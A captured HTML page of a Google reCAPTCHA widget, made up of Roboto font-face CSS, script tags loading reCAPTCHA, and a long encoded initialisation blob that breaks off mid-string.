@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uZEPqK_EXQrHmDERTsifMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uZEPqK_EXQrHmDERTsifMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uZEPqK_EXQrHmDERTsifMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrFgw5VJw6YOw4o8Mx3CihnDvncGw5TCoyBCC8Ozwrsgwp5FGMKbw6zCtcOIPsK9wozDkg3CmhjCjDbDlsKBOyUuwpdhWXILwr7DonoUIhvCk8K8AcKXNUXDlsOER8ODQsKmQ2rDrCXCrMODZ0smXsO6c8KRwojDm3/Ds1sdwqrDhMOgV8Ohw53ColnDicODw6jDrsKALsOIwqvDoRRww6pyI8Knw5nDmXdTY23DiCN3w6/CjsKXfMO1w5zDvsKACMK0w51xTMOhVcKQIcK7HHwgwplowpt+woRhwpnDhmREwrZRQWvCvkwzwqfDoMOUGTglf3FUWSLDhMO2wonDoj5+w7kgHx5zAnB0wrM9W1MSIU00ME/ChAlTw6nDpxXCt8Krw53CmlZ7LmsowpDDiEXCjsOrw6Zjw5Zdw7XDq8KgwoMvWQLCh8K3wrc1woRnwoDCs8KGw4rDiX9XewJgw6xVLkohVAjDn8Kuwrt7W3dGdlk/wq3CrE7Dt2zDpiDCuC/DjsKdXjozw6HDug1Rw4XCi8OIKTXDm8OHRcKLwpJne8Kiw7RFPR7DsH7Dr3zDlEplwplhw7cCdcKxw6kywqpBIhFIw7XCpgbDkkU/w65dZDnCucKrciINwokyW8OuZsO+wo3DicKpZ01awpsBwq0tI8OZw4IUDMKhw4tvUMKRwp10d8OWwowfFcKyB8OhFMK5G8OwXcOyMSPCkMKsw69xwr/DpDPCt2PChsKswrYHZVkXF0fCk8OswpDDiAzCg8KTfMKQICscSsK5wrdAEMOzwoMYTMOFwptfW8OSHsOqw4Y7GcKJCcObwq3CmX5Lw7wYX17Dk1PCm8K/wrHDkmY0AijDscOvwro9w4XCtsO9w6jDq0LCiAs9Em08D8O6wqRraMOiw43ClsKIVcKbDcKowosJwp/[base64]/CnsOjwqTDsQtYw4nClsOmMTlYwqI8w64RHR/Dm0xLMcOiwrh8wp/DsBV1woNXacORQMKVwqjCkcKRwrbCk2sswohBwrvCgMORwrbDrW7DlcOcCMKlwobCizJCKE0iHi3CicK1wolmw7pEwqEzIsKdLMKXwrLDuAXCtjwRw7xrL3/DqcKGwpFceGJNPcKFwqYsZ8OXQk99w7AvwpNhCwfCvsORw4/CjMO0KQxnw67DkcKOwqrDixLDnGDDm2/CscOpw6REw6wAw7/DoRjCoAgdwr8MUjDDmMKEFwDDsMKYDUTCmsOia8KzaDrDscKow5LCrXAjBsOSw7DCjTkqw5d/wq7Dph47w7oZYA9wX8ODwpVxw7A0w60FVlUPw4w1woV0fFAEG8Ocw4LDokxrw6tiCjM8YknDksKbw7cLa8O4EcOZBMOzAMKMwonCpzoRw6fCncOEFsODw4RDJsOWfT8LLWNGwoBaw6JkBsOOAWPDnz4mEcOjwp/DucKpw7ojEBvDk8OQZXRhEcK8wpLCusKhw6/DgcOFwqHDrMKDw6TCgHhVQ8KcwrsTXwYlw6zDlDDDrcO5w63DnsO0V8O8wpTChMKLwrfCpShcwq8CXcOowo1ZwoJNw4LDgsOmM1jCoVbCkilgwqw/J8O5wr3DmsKSVsOJw7bClsK4w55BLBvDlcKKw4/CrsOjWXfDjXFdw5HDqAczw5bCk2vCm0FjOmxLaMOmCAhPcnTDj1jCr8OmwqzCg8OzCkzDj1zCoS09eRLCoMO5w5t5w5d0wp55wrREN0nCgkLDl8ORWsOlEcKFXQgPwqHCjFwlw6TCqFTCjsONf8OWJwvCo8OAw6/DjsKww78nw7TCocOSwpTCt2o6wp5MFWfDpcKbw6TCj8KZeSsqOy06woo4JMKjwqxCPcOxwrHDtMOwwpLDh8KrwotRw7vCpcOlw7h0w6huwp7Ci1MuccO4ckRtwqbDpsOrwo1Zw4VTwqTDoD8tXMKtDsOHPEI9PnZHOFc/B1bCt0bDuFfCuMORwopywpfDvMOsQGpDcCtbwrpzIcOQwqLDq8O8wohBdcKRw7oARcOEwooiLMO8IEjCo8KvNxTCrsOyKGMEDsOhw75hKRwyIiHCosOmRBNXJAPDglcMw7PDtjgKwozDmCzDuwgDw4PDk8K/[base64]/[base64]/Ct1LCuMO0EWBebsOvOcKveGl4bUHCk8OCccKCw6oDKMK2wp1MwqMDwpo+bcKjwrTCmsOcwow1EMKhTsORSzvDrcKtwqnDnMKywoLCjllrPcKQwo3CnUgxw6HDgcOBIcOxw47CosOjcDRXw5zChxUfwobCpcKUQls9fcOeFRzDl8OQwrPDkilnHsK/J0PDk8KLWBYgbcOYaUVcw4TCn0k3w65zGnvDvcKkwojDlsOnw57DlcOIXsO3w6PCmsK8TcOLw7/Dg8KMwpnCsl4LF8KCw5PDmsOxw4B/TDo0M8Oiw73DrEdow4RbwqPDrxR5w77Drj3CuMO9w7/CiMOqwrTCrMKpUsOmCMKvXsOiw7h+wpd0w45Zw73Ci8OVw5YuYsKLcmnCoAHClRrDscK9woPCrWbCpsKWdTd7eSTCvm7DrcOVH8Kkb3jCvcKyJ3ArUsO8XnTCisOuHMO1w6V9YUpZw5HDq8KzwrPDkC4cwqTCtcKxG8K/[base64]/[base64]/CvjoEwr7DvkZcwoPDssKzFgQ7EMKCw6lva1DDrU/DvMKIwr8zwo/CjlbDrsKNw7AOZRsrw4gDwqLCq8KWRsKowqbDgcKQw5pjw5DCosOwwpcYdMKGw74TwpDCkh8vTgwYw6/Cj2EJw5TDkMK/[base64]/Cmw3CqsKyGMOOJFUBJkMKw4nDjcOXw70BwoRkw7hTw5ttOANYPnUNwp3ComxOCMKvwrzCgMKWeCTCrcKOclBuwoBKMMKHwrzDrcKmw6QOKksqwqRzUMKcCzjDosKewpIrw5TDicOWBsK6TMK7Z8OIIsK+w7/Ds8Owwq/DgiPCu8KXT8OJwr4WAXbDtSXCjMO8wrTChsKHw4XCkmDCssOYwpoDTsKWSsKTUFgRw5Jcw4M7Q3gvKsOoXzvDsjDCosOveA/CjzHCi3cEDsKtw7XChcOewpFew6IVw59jX8O1VsKLSMKuwrw5esKAwoFIGi/CoMKVb8K7wqvDjMOCF8KABBrCqUJkw69pc2DCj3ENLMKow7zDuVnDsGtnIMO3XDrDjCrCh8OyeMO/wqzDukwrH8OiYsKnwqctwpbDi3PDqzFkw6/[base64]/T8OdwoHDiE4Aw4JBwpLDrnlkX8KeTTBHw7HCtA3CtMOHfcONSMOtw5DCgcO3V8Kuw6HDoMOTwotrWmsQw4fCusKYw6xETMOzW8Kbw451VMK7w6ZUw47DvcOIWsOOw5DDrsKAUXXDjD/CpsKIw6rCqcKDU3lGLsOuRsOtwoUkwqoaVlgQIWlqwqLDlgjCosO8QlLDuUXCvGUKZkPDnj8dBMK8Y8OtH3/CrE7DvsKlw7pCwpsJQDTCocK1w5Y/XHjCuiLCp21oIcO5w4TCihhpwqTCjMKRBwMVwp7Cn8KmU0PCk0Qzw61mUsKddMKXw6zDmUbDsMK1wr3ClMKxwqVBd8OOworClDo1w4bDlcOecjbCviA0ATrCv17Dr8Kcw5hINiTDqmbDtsOrwrYwwqzDt3bDoQwCwqXCpA/[base64]/CvMKKZ8KZw6nCocOUHzAGw5vDs8OVM8KJf8KnwrMWFsO8G8KNw7dLcsKCBQ1VwpbDm8OJOmxCJ8OywqLDgjpoRArCmsOdM8OcYlJRQkbCksO0Hxd6PXMPO8KVZnHDusOfU8KZCcO9wrDCsMOBdB/Dsk9swq/Dt8O8wqrChsOVRQXDr03Dn8Ocw4MnRS3CscOdw5LCqMKyGcKOw7MbMX/CiXFtUQrCg8OsABzCpHrCjB0ewplZXX3ClG8lw7zDmigtwrbCtMOnw4PCljbDpMKNw5VuwpTDmsO3w6oQw5ZqwrLDkg/ClcOlB0UJdsOSD0kxC8OPwoLCsMO0wo7Dm8Kkw57DmcKqdzvCpMOOwqvCpMKtJ1UCwoJYDwhHHsO8AsOaYMOwwr8LwqZDBU0+w6/DpQxMwpALwrbClU8rw4jClMK0wpbDuwJDXDMhLCDCkcOKAwccw5lBU8ONw41edcKUN8Kgw6DCpzrCpsOowrjCoCBTw5nCujnCsMOmf8Kgw5HDlx1Bw48+L8OKw7IXGk/DuBZebcOEw43DrsOJw5zCsRl/wqU+FnHDpgnDqHnDmcOOaTMzw6bCj8Olw4vDu8KHwrvCnsOrRTzCocKKw4LDvENWwqPCrUPCjMOOa8K9w6HCisK2Q2zDuWHCkcKtLsK1wqzCuThrw7/CvcO+w6B7GsKCDEHCusK8Ul52w4vCsRhCZ8ORwp5EPsK3w7lVw4omw4kdw60sdcK8w73CicKfwq7DmsKmL1rDpVfDk1XClA5Mwq/[base64]/CvW0tBWVlwrTCp8K7IW/[base64]/CmcKww4vDliPDrUgsUcKtCTjDq1zCk8OOw5cqQMKeYT0cXcOhw4vCoDXDpcK6LsOdw4/DncOewoQrfiHCql7DkSMewqR1wrbDk8KGw4HCk8Kww4zDgBktH8KWVBchQADCuidiwoHCpl7CohLDmMO4wq5XwpokFMKIIsOMQcKjw61+HDrDkcKmw6kORcOid1rCrcK6worDpcOvSzrCviYcQMO9w6TChX/Cv3TDgB3CkcKfKcOGw7hlKsO8dQpeGsORw6/Dq8KswoN3EVXChMOww5XClzzDjAfCil1nG8O+esKFwoXCvMOGw4PDsCnDvMKDXMO+NVnDt8K4wrNUTUzDph3DjsK9ZxJow6x4w4tww4tqw4DCusOUfsOFw4vDksOKTTYvwot+wqIcY8ONHHprwooKwq7Cu8OJIARzB8O2wpjCpMOpwq/CvBALQsOqI8KaUys/S2/CjlVFw5bDicOZw6TCm8Kiw7fDhcOpwp40wpfDiQ4HwosZPBhnRMKZw4vDvj7CqCrCrAlPw4zCiMO3IUzCvy4hbQrClHXCp2EcwqlBw53Dn8Klw5/DqhfDuMOew7XCuMOew7VNK8OSIMO7NhdxLXAmaMK8w5dcw4F9wplIw5hswrI8wqt2w6rDqsOeXDQMwqBEWyrDgMOFMcKCw7/CkcKWH8OpSDzCnRXDkcKKVwLDg8KYwpPClcKweMOPZ8KqNMKYU0fDqMKmdkwFw7ZYbsORw6IAw5nDqsKhOkt5wpwLaMKdSMKFTRDDkWbDjMKVBcOpQ8KvecKuSjtmw5wowqExw6oGesOTw4fDqkjDpsOiwoDCocKkwq/DiMKEw7fCisKnw6jCmzhHa1hNWMKLwpYsRXjDnTPDpiDCv8OPEsK6w4UMc8KjLsKkVsK2TDdsA8O6J31YOxLCsB/[base64]/[base64]/CngTDrwzDvQ1yw7nDrBLDrRPCv8OWZHMNwpDDjkXDuSPCqMKsYS4df8Kqw659MBvDtMKAw7zCmMOQU8OnwpBkbBNjVQbCmn/CmsOGDsOMU27CiTFMasKpwrpRw4RFwpLCoMORwp/CvsKMIMOpcEnDnMOEwozDuUZmwrtoQ8Kow6NJY8O6NQzCrlXCv3YxDcK5RFHDpcKswq3CnDTDoyLClMKuWF9AwprChyTCqF7Cr2BlIsKMXsOvJEHCp8KwwqzDqsKHeA3CgEk7BMOKHsO9wopmwqzCksOSKMOhw7TCmXDCp0XCqzIESMO/CA8ow6TDg1x1QcOjwojCpn3DriRIwqxtwroMCFXDt3PDp1DDkFfDlV/DvxLCqsOvwoQrw4N2w6PCpkhswphfwp3ClHHCtsKcw5DDq8OCY8Oww71VBgcvwonCkcOcw5ctw7nCmsKqNQDDiDXDq0/CpsO7WMOPw4xmw6pww6NRwpwgwpgOw57DisOxeMOqwpTCn8KJVcKOFMKAC8KfVsO/w47Ciy8xw4Y/w4ATwoXDqyfDp0vCtFfCm0/DuF3DmXAHVXojwqLCoh/DssKlLxo8Il7DtsKEYX7DsxnDik3CnsKrwpLCqcKhLn/Cl0w0woxhw4hHwrQ9wrtRY8OSBENwXUnDv8KjwrRbwoMBIcOxwoZ/[base64]/CqcOxbAhQRsKJw4skw5bCm1lnwpjDmMOfw6XCqsK1wojDuMKXHsKnw7lOwpstwr9Gw6jCmC4yw6bDvwfDrGTDpwlbRcKEwpNPw7xJFcOkwqbCoMKBdmzDsnwmcTrDr8O+GsKjw4XDsjLDmSIMP8O6wqhow44Faxo5w77Cm8KIZcOCD8KqwopRw6rDv2HDoMO9LW3Dql/CiMOcw5syDTrDnBVhwokOw6gCP0LDtMOIw7FhNW3Cr8KgThvDm0wQwrjDmjzCrhLDkhU9wpDDhBTDv0VAD2ZIw7DCuQnCo8K5RCVTbsOrI1bCrMOhw6zDrg/Cg8KvA0F6w4RzwrNdeBPCojLDs8OLw7Elw7HCjB7DnwR/wpjDnAJLLWYnwp8ewpXDoMOOw58pw5ccasOca3dGLRMCY1bCr8Kjw5Q2wpZ/w5bDk8OxO8KIVsONXWnDtDLDs8KhXl4kA0B4w4J4I2TDmsKgVcKcwpfDh3HDiMKOw4PDjsKXwrHDiCHCmMKiW1HDicKgwrrDhcKWw4/DjcO+EDLChkHDqsOLw7rCvcOKXcKww7nDrAA6IRxcesOAcFFSH8O4BcOdF0tRwpDCvMKlTsKBdGwFwrbDk2U1woU8JMK8wo/CpHQNw5olE8OywqrCjMOqw6nCpsKQJMK9VRBqDirDuMO1w4Ypwp92EQMjw77CtEfDnMKrw4jCg8OqwqHCpMObwpkRQsKaWRjCrxTDm8OZwp9YMMKJGGbCrwTDv8OXw7jDtMKCYDnCi8KJEiLCpywwWsONwojDnsKMw5ZQD0lPWhPCp8KHw4AWesO+MX/Dg8KJTEzCiMOZw6JgYsKnAMKmV8OdAsKzwoQcwpfCvh1Ywodjw5LCgiV+w6bDrWIZwp/CsSRAMsKJwrB5w7/Dj0/CqkISw6XCqMOvw6nCqMKFw7pDHXB7Uh7CrxdVdcOhYmfDncKrbzEpesOEwqBBVQo/[base64]/ClHzClcK3w7J2UcOVFiduK8Orw6fCisOAw5XCmG5vw6V6wpvCmkoOchxsw4nCkATDoVcfQDkBODl9w6fDtTYiCip2LsKgw4Iqw4HDlsONX8Osw6JfFMOuTcKIWEktw5/DuQrCqcO8wojCiirDhXfDjm0OTDxwbkptCsK4wqRKw4xDBztSw7zCpwEcw7vCpXM0wpU/LBXCk0hPwprCj8KGw58fTFvCvDjDnsOcUcO0wovCmV9iJsKawq3CscKjBzN4worCgMKOEMOAw4TCiHnDrFsLC8KgwpHDvcKyZsKIw44Iw7k0IijCs8KyB0F5YCbDkH/DiMKRwonDmsOnw57DrsOmUMOfw7bDsDTDoVPDoHwWw7fCssOnQ8OmP8K+RR4bwps9w7ciZmbDozFYw4LCjyXCu253wpTDoTbDvBxwwrnDu2ciw7kWw6zDjE/[base64]/w7kRUMO/w6bCkQjCgMOzw4wpw6bDt8K7wpbCvcKiw63DnsKYw6hKw47Dk8OxaUAWTcKiwp/DqMOfw5EXEiUrwrlaU03CmQzDqMOXw5rCg8KmV8K5Zl3Dn3kDwoU9w7Z8wpnCjhLDhMOUTRXDh23DjsK/wpnDpDXDkGfChMOywr1uKhLCuEchwrhew49kwoZKCMOCJzt4w4fCn8K2w4/Cuw/CpibCnDrCqWTDp0Fdb8OLAFJxKMKdwr7DowYXw4jCri/DhcKIFMK7Ax/DtcK5w7jCnwfCjQMGw7jDhRoFRVUQwqpOLsKuA8KTw6bDhDzCv0HCncKofMOhPj9WTDwIw4TDo8Kcw6TCmkNEThnDlAd4F8OHcjxIcQPDq0nDiTsuwpU/[base64]/DnMORwoHDkEXDh8O1TsOdwrjCvsOyS8OKH8OAQ3fDtMOuEinDqcKnCMOzUEnCkcOqUcOuw554dcKjw5vDtGtfwoZnezk7wr/DiEnCl8OYwpvDqsKkPSVrw5HDuMOHwpXCokDDvg1nwrQ3acOuaMOOwqfCscKDw77CokTCocO8W8OiPsKuwo7DhmUAQVxyH8KmKsKBH8KBw7zCh8OPw6EQw6I+w6XCiFQZwqvCshjDgGfCux3CvmQjwqDDhsOXOMOHwo80N0Q8wp/[base64]/[base64]/Cn3zDlMOaH01Bw71XUGBBwrjDksOPw6AEwoUawqBxwoLCo0gbUG7DkRYDNMKAAMKiwpvDuSHCvy7CoigDWMKyw6dZAzrCmMO4wpLCgg7CucOLw5HDm2l0Bx7DtDfDsMKOw6xfw6HCrl1vwp/CoGk/w5nDo2gVLMK8Z8KGJ8K+wrAOw6/[base64]/Cg3rDn8KQwrQ3aMOocsObwpTCskTDlMOiwpR9woQ/A8OVw6scUMKOw7bCscKmwpTDrkTDgcK+wr1EwrZMwp5udMKfw5N1wr3Cny14GGLDucOfw4F/UjoDw5DDryHCgcK9w7s1w6PDtx/CghxuaRDDgHHDkH8qGmzDuQDCqcOCwqnCrMKKwroKaMKge8K+w4/DtQjCrlPDgDHDggPDuFvCpcO0w5tJw5Nswq5eUTvCgMOswobDoMKow4PCm3nDj8K3w6pINQQfwrQewpg6ZwLCtMOYw5s2w4cgMQrDhcKtfMKbQgwiwqJ7PErCksKtw5zDpsOnannChS/CisOZVsK+cMKEw6LCgMK/A2MIwpHCtsKXKMK/JC/Dh1jCuMOSw4QpAGjDigfDscKvw7bDuUowdsOgw40ew744wp0XOztDOwkXw4DDrBIUJsKjwpVuwrNNwo3CvsKyw7fCqSkwwo1VwokzclVYwqtBw54+wofDtDE/wqfCqcKgw5Enc8OXccKowpFQwrXDlQPDpMO4w53DvsK/[base64]/[base64]/[base64]/[base64]/[base64]/DgBTCjcKWasKkAMO